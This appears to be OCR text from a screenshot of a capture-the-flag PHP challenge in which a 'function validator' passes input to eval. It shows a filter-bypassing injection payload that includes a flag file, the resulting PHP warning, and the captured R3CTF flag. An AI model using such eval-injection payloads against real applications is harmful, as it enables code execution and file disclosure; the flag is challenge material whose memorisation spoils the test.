 Enter PHP function name to validate:
e.g., phpinfo, strlen, time
🔍 Validate Function
After Security Filtering: include DIRECTORY_SEPARATOR.flag;die();
Execution Result:
Warning: Use of undefined constant flag - assumed 'flag' (this will
Error in a future version of PHP) in /var/www/html/index.php(137) :
code on line 1
R3CTF{NO_fIIT3r-IS_SAF3_35P3cI4LLy_lN-PHp_s0-MY_frl3Nd-DoNt-
tRY_3v4l_1n_Y0ur_Pr0duct10n_Cod30}